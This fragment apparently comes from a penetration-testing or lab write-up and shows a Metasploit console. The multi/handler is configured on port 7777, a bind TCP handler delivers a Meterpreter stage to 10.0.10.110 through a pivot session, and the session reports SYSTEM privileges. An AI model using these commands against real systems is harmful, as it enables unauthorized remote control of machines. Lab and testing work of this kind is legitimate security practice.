 msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.10.110:7777
[*] Sending stage (200262 bytes) to 10.0.10.110
[*] Meterpreter session 5 opened (10.0.10.111:50104 -> 10.0.10.110:7777 via session 4) at
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM